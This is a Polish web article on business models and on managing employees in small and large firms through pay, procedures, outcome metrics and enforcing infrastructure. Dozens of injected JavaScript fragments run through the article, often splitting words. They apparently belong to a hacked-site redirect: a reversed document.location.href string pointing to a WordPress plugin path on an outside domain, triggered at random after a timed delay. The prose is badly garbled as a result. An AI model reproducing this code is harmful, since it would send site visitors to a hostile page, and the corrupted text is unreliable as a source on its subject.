W małej zna się każdego, w dużej trzeba delegować.

To, jak się powinno zarządzać, zależy od Modelu Biznesowego firmy. Od tego, jaki jest, ale też od tego, jak wszyscy go sobie uświadamiają.



Model Biznesowy

Każda firma ma jakiś Model Biznesowy, nawet jeśli o tym nie wie. To Model przekształca rynek w zysk, a także jest podstawą toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do wypełnienia obietnicy, jaką firma składa klien toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}towi, co skłania go toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do nawiązania z nią kontaktu.

Uwaga. „Model Biznesowy toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to uproszczenie”. Które nie oddaje złożoności firmy, ale uproszczenie bardzo pomocne, gdyż pozwala zrozumieć, jak działa firma, co jest dla niej kluczowe, a także pozwala światoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}domie zarządzać elementami tego Modelu.

W firmach sprzedażowych war toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to jeszcze wyróżnić szczególną część Modelu, tę z którą ma bezpośrednią styczność klient końcowy czyli Koncept Sprzedażowy. War toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to ją wydzielić, gdyż ta część inaczej funkcjonuje i inaczej się nią zarządza.

Aby Model zadziałał zgodnie z założeniami, pracownicy powinni zachowywać się zgodnie z tym, jak tego wymaga. I tu przyda się jego znajomość, A ta znajomość bardzo ułatwia zarządzanie, wiatoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}domo co jest niezbędne dla Modelu, można od razu ocenić zachowania pracownika, a także łatwo mu wytłumaczyć, dlaczego robi toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dobrze albo źle, odnosząc się toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do is toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}toty firmy.





Znajomość Modelu przez zarządzających i pracowników jest co toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do zasady znacznie wyższa w małych firmach niż w dużych.

Uwaga. „znajomość Modelu w dużych firmach”. W dużych firmach Model częs toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to został już dawno zapomniany, a ci którzy go tworzyli już tam nie pracują. Pozostają procedury, ale bez wyraźnego związku z Modelem, raczej „zawsze tak było”. Model też po drodze się zmodyfikował, ale procedury nie zawsze toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dos toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tosowały. W efekcie znajomość własnego Modelu toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to pięta achillesowa wielu dużych firm, z oczywistym wpływem na skuteczność działania. Normy zachowań są wciąż wymagane, ale bez zrozumienia, dlaczego mają być akurat takie.





Dlaczego pracownicy nie zachowują się zgodnie z Modelem? Albo nie wiedzą, że powinni, ale znacznie częściej dlatego, że mają w tym swój interes. Interes osobisty, który nie zgadza się co toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do zasady z interesem firmy. Zgadza się tylko jego część, a toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to jak duża decyduje o zachowaniu zbieżnym z Modelem.

Interes firmy a pracownika

Interesy pracownika i firmy zawsze się różnią, tak w dużej jak i w małej firmie. Dlatego w interesie firmy trzeba go modyfikować. Jednak różnica zawsze pozostanie, można ją tylko zmniejszać.

Szczególnie w dużych firmach widać, że nie zawsze trzeba aż zmieniać interes pracownika. Czasem wystarczy tylko wymagać określonych zachowań i toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to ich pilnować. Najlepiej jednak zmienić jego interes, wtedy zmiana będzie trwała, a firma zaoszczędzi na kontroli.

Uwaga. „modyfikacja interesu czy kontrola zachowań”? Nie zawsze trzeba zmieniać interesu pracownika, aby zbliżyć go toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do interesu firmy. Wystarczy stworzenie precyzyjnego wzorca zachowań i ścisłe jego kontrolowanie. To me toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}toda skuteczna, ale bardzo uciążliwa (trzeba nieustannie kontrolować), a także kosz toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}towna. Pozbawia też pracowników inicjatywy, co może się zemścić, gdy trzeba będzie coś zmienić w firmie.



Jak można modyfikować interes pracownika?

Tak, aby możliwie zbliżył się toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do interesu firmy?

Jednak skuteczność i łatwość zas toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tosowania czynnika korygującego zależy od wielkości firmy.



Najpowszechniejszym czynnikiem modyfikującym interes pracownika jest płaca.

Płaca

W dużych firmach najczęściej sięga się toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do płacy lub toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do kontroli.

Uwaga. „wynagrodzenie modyfikuje interes osobisty”. Otrzymywanie wynagrodzenia jest ważnym interesem osobistym pracownika i nakłada się na jego pozostałe interesy.

Kiedy już nie da się dalej modyfikować interesu, trzeba sięgnąć bezpośrednio toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do zachowań.



Kontrola

To druga co toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do popularności me toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}toda wymuszenia pożądanych zachowań. Tym razem toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to już naprawdę wymuszenia, gdyż ta me toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}toda nie zajmuje się interesem pracownika, a raczej tylko jednym jego aspektem czyli strachem przed karą.

Uwaga. „kontrola zawsze ze wzorcem”. O ile interes pracownika był toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dopasowywany toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do interesu firmy, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to w przypadku kontroli jest toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dopasowywany toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do wzorca pożądanych zachowań. Zanim więc zacznie się kontrolować, trzeba się upewnić, że taki wzorzec istnieje, że jest znany i toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dopiero wtedy zacząć kontrolować. Dobrze też jest sprawdzić, czy aby na pewno zachowania wg wzorca służą Modelowi Biznesowemu.

Kontrolę można prowadzić na co najmniej 3 sposoby. Można postawić na wzorzec zachowań, można kontrolować zgodność efektów z założeniami Modelu, można też po prostu wymusić zachowania infrastrukturalnie.

Procedury. To najprostszy i najbardziej oczywisty rodzaj kontroli. Pisze się procedury czyli nic innego niż wzorzec pożądanych zachowań i się je najpierw wprowadza, a potem sprawdza czy są wykonywane. Tu nie ma finezji, nie ma też miejsca na elastyczność czy poprawki. Me toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}toda jest szybka i jeśli Model się nie zmienia, może przynieść szybki efekt. To kontrola wprawdzie ex-post, ale z bardzo małym przesunięciem czasowym.

Efekty. To bardziej zaawansowana i elastyczna forma kontroli, przez obserwację efektów. Sprowadza się je toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do parametrów, w sprzedaży takich jak np. konwersja czy średnia war toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tość transakcji, w logistyce w postaci poziomu toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dostępności, w zarządzaniu personelem toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do rotacji pracowników czy potoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dobnego parametru. Parametry powinny być ilościowe, choć zdarzyć się mogą jakościowe. Największą zaletą tej me toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tody jest elastyczność (mówi się, co ma wyjść, a nie jak toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do tego toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dojść), za toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to wadą jest opóźnienie w czasie. Dla mało toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doświadczonych firm wyzwaniem jest też przełożenie działania Modelu na mierzalne wskaźniki.

Infrastruktura. W założeniu toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to też procedury, ale wymuszające zachowania w sposób twardy. Tu można zminimalizować kontrolę, za toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to wydać na toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dopasowanie infrastruktury. Najlepiej sprawdzi się tu system IT, który potrafi wymusić zachowania, ale np. linia produkcyjna da te same efekty. Tu nie ma opóźnienia w czasie, za toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to zupełnie nie ma elastyczności. Wadą jest też wysoki koszt stworzenia odpowiedniej infrastruktury.

Podsumowanie

Małą jednostką zarządza się zupełnie inaczej niż dużą. Model Biznesowy nie jest jakąś abstrakcją z przeszłości, wszyscy go znają, wielu też się z nim identyfikuje, gdyż go stworzyło. W dużej jednostce na pierwszy plan wychodzi sprzeczność interesu pracownika i firmy, który toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to interes pracownika najlepiej możliwie toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dopasować (np. przez system wynagrodzeń) toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do firmowego. Można też sięgnąć toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do procedur i wzorców zachowań, stawiając na kontrolę ze wzorcem. Trudność stanowi nieznajomość własnego Modelu, przez co nie wiatoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}domo, jakie zachowania są naprawdę pożądane.